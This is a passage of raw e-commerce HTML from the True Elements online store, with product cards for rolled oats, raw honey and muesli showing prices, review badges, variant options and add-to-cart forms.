                    <button class="button button-ATC" type="submit" data-form-id="#form-8069539528942-plain-list-result" data-btn-addToCart>Add to cart
</button></form>
                    </div></div>
        </div>
        <div class="card-information test">
            <div class="card-information__wrapper text-left"><h3 class="card__heading"><a class="card-title link-underline card-title-ellipsis card-title-change" href="/products/rolled-oats-protein-rich-oats-1" data-product-title="Rolled Oats - 100% Dust Free, Uniform sized Oats" data-product-url="/products/rolled-oats-protein-rich-oats-1">Rolled Oats - 100% Dust Free, Uniform sized Oats <span data-change-title> - 500g</span></a></h3>
                <h5 class="card_subtitle"></h5>
                <!-- Start of Judge.me code -->
                  <div style='' class='jdgm-widget jdgm-preview-badge' data-id='8069539528942' data-auto-install='false'>   
                  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.78' data-number-of-reviews='78' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.78' tabindex='0' aria-label='4.78 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 78 reviews </span> </div>
                  </div>
                <!-- End of Judge.me code -->
                <!--<div class="card-review clearfix halo-productReview"><span class="shopify-product-reviews-badge" data-id="8069539528942"></span></div>-->
                <div class="card-summary card-list__hidden">About True Elements Rolled Oats Meet True Elements Rolled Oats – where our oats aren't playing a role; they're genuinely rolled, not like those so-called instant impostors labelled as 'rolled'. Other popular brands might think you won't notice the difference, but we're here to debunk that...</div>
<div class="card-price">
                        <div class="price ">
    <dl><div class="price__regular"><dd class="price__last"><span class="price-item price-item--regular">MRP: Rs. 200.00</span></dd>
        </div>
        <div class="price__sale"><dd class="price__compare"><s class="price-item price-item--regular">Rs. 0.00</s></dd><dd class="price__last"><span class="price-item price-item--sale">MRP: Rs. 200.00</span></dd></div>
        <small class="unit-price caption hidden">
            <dt class="visually-hidden">Unit price</dt>
            <dd class="price__last"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">&nbsp;per&nbsp;</span><span></span></dd>
        </small>
    </dl>
</div>

                    </div></div><div class="card-swatch text-left clearfix" id="product-swatch-8069539528942">
        <ul class="swatch list-unstyled"><li class="item">
                            <div class="item-wrapper clearfix">
                                <label data-with-one-option="44510631985390" data-quantity="1"  class="swatch-label
                                 is-active" data-value="500g" data-variant-id="44510631985390" title="500g" data-variant-img="//true-elements.com/cdn/shop/files/Ro_800x.png?v=1765964714">
                                    <span
                                        class="pattern"
                                        style="background-color: 500g; background-image: url(//true-elements.com/cdn/shop/files/Ro_40x.png?v=1765964714);"
                                    ></span>
                                    500g
                                </label>
                                <span class="tooltip">500g
</span>
                            </div>
                        </li><li class="item">
                            <div class="item-wrapper clearfix">
                                <label data-with-one-option="44176858546414" data-quantity="1"  class="swatch-label
                                " data-value="1kg" data-variant-id="44176858546414" title="1kg" data-variant-img="//true-elements.com/cdn/shop/files/Ro_800x.png?v=1765964714">
                                    <span
                                        class="pattern"
                                        style="background-color: 1kg; background-image: url(//true-elements.com/cdn/shop/files/Ro_40x.png?v=1765964714);"
                                    ></span>
                                    1kg
                                </label>
                                <span class="tooltip">1kg
</span>
                            </div>
                        </li></ul>
    </div>
<div class="card-action__group card-list__hidden">
    <div class="card-action">
        <form action="/cart/add" method="post" class="variants" id="form-8069539528942-plain-list-resultlist" data-product-id="8069539528942" enctype="multipart/form-data"><input type="hidden" name="id" value="44510631985390" />
                            <input type="hidden" name="quantity" value="1" />
                            <button class="button button-ATC" type="submit" data-form-id="#form-8069539528942-plain-list-resultlist" data-btn-addToCart>Add to cart</button></form>
    </div>
</div>
<div class="card-action__group variants-popup card-list__hidden">
    <div class="card-action variants-popup-form"></div>
</div>
</div>
    </div>
</div>
</div><div class="product"><div class="product-item" data-product-id="7969110425838" data-json-product='{"id": 7969110425838,"handle": "raw-honey-unheated-and-unprocessed","media": [{&quot;alt&quot;:null,&quot;id&quot;:35875951411438,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Flax_seeds_250g.png?v=1757073056&quot;},&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Flax_seeds_250g.png?v=1757073056&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:null,&quot;id&quot;:35616190922990,&quot;position&quot;:2,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.714,&quot;height&quot;:2789,&quot;width&quot;:1991,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Raw-Flax-Seeds-250g-BOP_4aecc328-2705-4cc5-ad8f-2a4f2001dde1.png?v=1757073056&quot;},&quot;aspect_ratio&quot;:0.714,&quot;height&quot;:2789,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Raw-Flax-Seeds-250g-BOP_4aecc328-2705-4cc5-ad8f-2a4f2001dde1.png?v=1757073056&quot;,&quot;width&quot;:1991},{&quot;alt&quot;:null,&quot;id&quot;:35081372074222,&quot;position&quot;:3,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_1_flax_seeds_4x5_9b44757b-5861-4001-b61b-59463bc16bff.png?v=1766037684&quot;},&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_1_flax_seeds_4x5_9b44757b-5861-4001-b61b-59463bc16bff.png?v=1766037684&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:null,&quot;id&quot;:35081406087406,&quot;position&quot;:4,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1080,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Seed_Cycle_1x1_f7117974-d1d7-4b93-9158-acd8283f08d4.png?v=1766147728&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1080,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Seed_Cycle_1x1_f7117974-d1d7-4b93-9158-acd8283f08d4.png?v=1766147728&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:null,&quot;id&quot;:35081371910382,&quot;position&quot;:5,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_2_flax_seeds_4x5_c87e00f1-f66c-4e42-b591-f62ab15523ca.png?v=1766037684&quot;},&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_2_flax_seeds_4x5_c87e00f1-f66c-4e42-b591-f62ab15523ca.png?v=1766037684&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:null,&quot;id&quot;:35081372041454,&quot;position&quot;:6,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_3_flax_seeds_4x5_6c7a26fc-359a-424b-9660-110abd11346d.png?v=1766037684&quot;},&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_3_flax_seeds_4x5_6c7a26fc-359a-424b-9660-110abd11346d.png?v=1766037684&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:null,&quot;id&quot;:35081371877614,&quot;position&quot;:7,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_4_flax_seeds_4x5_c82522d5-d688-4305-9e45-baf85f30bb66.png?v=1766037684&quot;},&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_4_flax_seeds_4x5_c82522d5-d688-4305-9e45-baf85f30bb66.png?v=1766037684&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:null,&quot;id&quot;:35081371975918,&quot;position&quot;:8,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_5_flax_seeds_4x5_bb18c0a9-2e55-4a69-a54c-8f5ece5a4e39.png?v=1766037684&quot;},&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_5_flax_seeds_4x5_bb18c0a9-2e55-4a69-a54c-8f5ece5a4e39.png?v=1766037684&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:null,&quot;id&quot;:35081371844846,&quot;position&quot;:9,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_6_flax_seeds_4x5_bfc36583-ec0d-4677-828c-1b50b95c2ce3.png?v=1766037684&quot;},&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_6_flax_seeds_4x5_bfc36583-ec0d-4677-828c-1b50b95c2ce3.png?v=1766037684&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:null,&quot;id&quot;:35081371943150,&quot;position&quot;:10,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_7_flax_seeds_4x5_51ff7a79-002b-4c7a-99cf-52bed209f8dc.png?v=1766037684&quot;},&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_7_flax_seeds_4x5_51ff7a79-002b-4c7a-99cf-52bed209f8dc.png?v=1766037684&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:null,&quot;id&quot;:35081371812078,&quot;position&quot;:11,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_8_flax_seeds_4x5_43be3245-c858-4116-a384-8081b280607a.png?v=1766037684&quot;},&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_8_flax_seeds_4x5_43be3245-c858-4116-a384-8081b280607a.png?v=1766037684&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:null,&quot;id&quot;:35081372008686,&quot;position&quot;:12,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_9_flax_seeds_4x5_ae1b46d8-e8f9-4868-8705-00bdef36ae1c.png?v=1766037684&quot;},&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_9_flax_seeds_4x5_ae1b46d8-e8f9-4868-8705-00bdef36ae1c.png?v=1766037684&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:null,&quot;id&quot;:35050921394414,&quot;position&quot;:13,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Raw_Flax_Seeds_250g_FOP.png?v=1757073056&quot;},&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Raw_Flax_Seeds_250g_FOP.png?v=1757073056&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:&quot;True elements raw flax seeds 900g Pouch (Premium Whole Seeds)&quot;,&quot;id&quot;:32864572670190,&quot;position&quot;:14,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/rawflaxseeds900gFOP_c1733825-0b5d-476e-829d-7ea71ee33bb5.png?v=1757073056&quot;},&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/rawflaxseeds900gFOP_c1733825-0b5d-476e-829d-7ea71ee33bb5.png?v=1757073056&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:&quot;True elements raw flax seeds 250g Pouch (Premium Whole Seeds)&quot;,&quot;id&quot;:31578490175726,&quot;position&quot;:15,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:2000,&quot;width&quot;:2000,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/products\/RawFlaxSeeds_250g.png?v=1757073056&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:2000,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/products\/RawFlaxSeeds_250g.png?v=1757073056&quot;,&quot;width&quot;:2000}],"variants": [{&quot;id&quot;:43785697034478,&quot;title&quot;:&quot;350g&quot;,&quot;option1&quot;:&quot;350g&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;5057&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:45554748457198,&quot;product_id&quot;:7969110425838,&quot;position&quot;:1,&quot;created_at&quot;:&quot;2025-12-17T17:29:23+05:30&quot;,&quot;updated_at&quot;:&quot;2025-12-18T12:06:59+05:30&quot;,&quot;alt&quot;:null,&quot;width&quot;:4500,&quot;height&quot;:4500,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/FOPs_Webside_Honey.png?v=1766039819&quot;,&quot;variant_ids&quot;:[43785697034478]},&quot;available&quot;:true,&quot;name&quot;:&quot;Raw Honey 350gm - Unheated And Unprocessed - 350g&quot;,&quot;public_title&quot;:&quot;350g&quot;,&quot;options&quot;:[&quot;350g&quot;],&quot;price&quot;:30000,&quot;weight&quot;:350,&quot;compare_at_price&quot;:null,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;8906112662858&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:37372111519982,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:4500,&quot;width&quot;:4500,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/FOPs_Webside_Honey.png?v=1766039819&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}]}'>
    <div class="card">
        <div class="card-product">
            <div class="card-product__wrapper">
<div class="card-media card-media--square" style="padding-bottom: 100%;">
                    <img data-srcset="//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_165x.png?v=1766039819 165w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_170x.png?v=1766039819 170w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_185x.png?v=1766039819 185w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_198x.png?v=1766039819 198w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_205x.png?v=1766039819 205w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_210x.png?v=1766039819 210w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_220x.png?v=1766039819 220w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_245x.png?v=1766039819 245w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_270x.png?v=1766039819 270w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_290x.png?v=1766039819 290w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_320x.png?v=1766039819 320w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_355x.png?v=1766039819 355w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_360x.png?v=1766039819 360w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_370x.png?v=1766039819 370w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_420x.png?v=1766039819 420w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_430x.png?v=1766039819 430w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_460x.png?v=1766039819 460w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_470x.png?v=1766039819 470w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_510x.png?v=1766039819 510w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_523x.png?v=1766039819 523w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_533x.png?v=1766039819 533w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_534x.png?v=1766039819 534w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_570x.png?v=1766039819 570w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_640x.png?v=1766039819 640w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_665x.png?v=1766039819 665w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_670x.png?v=1766039819 670w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_720x.png?v=1766039819 720w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_775x.png?v=1766039819 775w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_785x.png?v=1766039819 785w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_870x.png?v=1766039819 870w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_930x.png?v=1766039819 930w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_935x.png?v=1766039819 935w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_940x.png?v=1766039819 940w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_1066x.png?v=1766039819 1066w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_1160x.png?v=1766039819 1160w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_1170x.png?v=1766039819 1170w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_1270x.png?v=1766039819 1270w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_1370x.png?v=1766039819 1370w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_1570x.png?v=1766039819 1570w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_1770x.png?v=1766039819 1770w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_1850x.png?v=1766039819 1850w,//true-elements.com/cdn/shop/files/FOPs_Webside_Honey_1880x.png?v=1766039819 1880w"  sizes="(min-width: 1100px) 4500px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)" alt="Raw Honey 350gm - Unheated And Unprocessed" size="4500" loading="lazy" class="motion-reduce lazyload" /><span class="data-lazy-loading"></span>
                    <a class="card-link" href="/products/raw-honey-unheated-and-unprocessed" title="Raw Honey 350gm - Unheated And Unprocessed"></a>
                </div><div class="card-action">
                        <form action="/cart/add" method="post" class="variants" id="form-7969110425838-plain-list-result" data-product-id="7969110425838" enctype="multipart/form-data"><input type="hidden" name="id" value="43785697034478" />
            <input type="hidden" name="quantity" value="1" /><button type="submit" name="add" data-btn-addToCart data-available="" class="product-form__submit button button--primary an-" id="product-add-to-cart">Add to cart
</button></form>
                    </div></div>
        </div>
        <div class="card-information test">
            <div class="card-information__wrapper text-left"><h3 class="card__heading"><a class="card-title link-underline card-title-ellipsis" href="/products/raw-honey-unheated-and-unprocessed" data-product-title="Raw Honey 350gm - Unheated And Unprocessed" data-product-url="/products/raw-honey-unheated-and-unprocessed">Raw Honey 350gm - Unheated And Unprocessed</a></h3>
                <h5 class="card_subtitle"></h5>
                <!-- Start of Judge.me code -->
                  <div style='' class='jdgm-widget jdgm-preview-badge' data-id='7969110425838' data-auto-install='false'>   
                  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.68' data-number-of-reviews='78' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.68' tabindex='0' aria-label='4.68 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--half'></span> </span> <span class='jdgm-prev-badge__text'> 78 reviews </span> </div>
                  </div>
                <!-- End of Judge.me code -->
                <!--<div class="card-review clearfix halo-productReview"><span class="shopify-product-reviews-badge" data-id="7969110425838"></span></div>-->
                <div class="card-summary card-list__hidden">About the Product True Elements Raw Honey is 100% natural with no preservatives or artificial colors. It is naturally extracted from the beehives and does not go through any heating or pasteurization, which helps to retain its nutrients. It has features like: 100% natural...</div>
<div class="card-price">
                        <div class="price ">
    <dl><div class="price__regular"><dd class="price__last"><span class="price-item price-item--regular">MRP: Rs. 300.00</span></dd>
        </div>
        <div class="price__sale"><dd class="price__compare"><s class="price-item price-item--regular"></s></dd><dd class="price__last"><span class="price-item price-item--sale">MRP: Rs. 300.00</span></dd></div>
        <small class="unit-price caption hidden">
            <dt class="visually-hidden">Unit price</dt>
            <dd class="price__last"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">&nbsp;per&nbsp;</span><span></span></dd>
        </small>
    </dl>
</div>

                    </div></div><div class="card-action__group card-list__hidden">
    <div class="card-action">
        <form action="/cart/add" method="post" class="variants" id="form-7969110425838-plain-list-resultlist" data-product-id="7969110425838" enctype="multipart/form-data"><input type="hidden" name="id" value="43785697034478" />
                    <input type="hidden" name="quantity" value="1" /><button class="button button-ATC" type="submit" data-form-id="#form-7969110425838-plain-list-resultlist" data-btn-addToCart>Add to cart</button></form>
    </div>
</div>
<div class="card-action__group variants-popup card-list__hidden">
    <div class="card-action variants-popup-form"></div>
</div>
</div>
    </div>
</div>
</div><div class="product"><div class="product-item" data-product-id="8100373922030" data-json-product='{"id": 8100373922030,"handle": "no-added-sugar-muesli-400gm","media": [{&quot;alt&quot;:null,&quot;id&quot;:35875951411438,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Flax_seeds_250g.png?v=1757073056&quot;},&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Flax_seeds_250g.png?v=1757073056&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:null,&quot;id&quot;:35616190922990,&quot;position&quot;:2,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.714,&quot;height&quot;:2789,&quot;width&quot;:1991,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Raw-Flax-Seeds-250g-BOP_4aecc328-2705-4cc5-ad8f-2a4f2001dde1.png?v=1757073056&quot;},&quot;aspect_ratio&quot;:0.714,&quot;height&quot;:2789,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Raw-Flax-Seeds-250g-BOP_4aecc328-2705-4cc5-ad8f-2a4f2001dde1.png?v=1757073056&quot;,&quot;width&quot;:1991},{&quot;alt&quot;:null,&quot;id&quot;:35081372074222,&quot;position&quot;:3,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_1_flax_seeds_4x5_9b44757b-5861-4001-b61b-59463bc16bff.png?v=1766037684&quot;},&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_1_flax_seeds_4x5_9b44757b-5861-4001-b61b-59463bc16bff.png?v=1766037684&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:null,&quot;id&quot;:35081406087406,&quot;position&quot;:4,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1080,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Seed_Cycle_1x1_f7117974-d1d7-4b93-9158-acd8283f08d4.png?v=1766147728&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1080,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Seed_Cycle_1x1_f7117974-d1d7-4b93-9158-acd8283f08d4.png?v=1766147728&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:null,&quot;id&quot;:35081371910382,&quot;position&quot;:5,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_2_flax_seeds_4x5_c87e00f1-f66c-4e42-b591-f62ab15523ca.png?v=1766037684&quot;},&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_2_flax_seeds_4x5_c87e00f1-f66c-4e42-b591-f62ab15523ca.png?v=1766037684&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:null,&quot;id&quot;:35081372041454,&quot;position&quot;:6,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_3_flax_seeds_4x5_6c7a26fc-359a-424b-9660-110abd11346d.png?v=1766037684&quot;},&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_3_flax_seeds_4x5_6c7a26fc-359a-424b-9660-110abd11346d.png?v=1766037684&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:null,&quot;id&quot;:35081371877614,&quot;position&quot;:7,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_4_flax_seeds_4x5_c82522d5-d688-4305-9e45-baf85f30bb66.png?v=1766037684&quot;},&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_4_flax_seeds_4x5_c82522d5-d688-4305-9e45-baf85f30bb66.png?v=1766037684&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:null,&quot;id&quot;:35081371975918,&quot;position&quot;:8,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_5_flax_seeds_4x5_bb18c0a9-2e55-4a69-a54c-8f5ece5a4e39.png?v=1766037684&quot;},&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_5_flax_seeds_4x5_bb18c0a9-2e55-4a69-a54c-8f5ece5a4e39.png?v=1766037684&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:null,&quot;id&quot;:35081371844846,&quot;position&quot;:9,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_6_flax_seeds_4x5_bfc36583-ec0d-4677-828c-1b50b95c2ce3.png?v=1766037684&quot;},&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_6_flax_seeds_4x5_bfc36583-ec0d-4677-828c-1b50b95c2ce3.png?v=1766037684&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:null,&quot;id&quot;:35081371943150,&quot;position&quot;:10,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.8,&quot;height&quot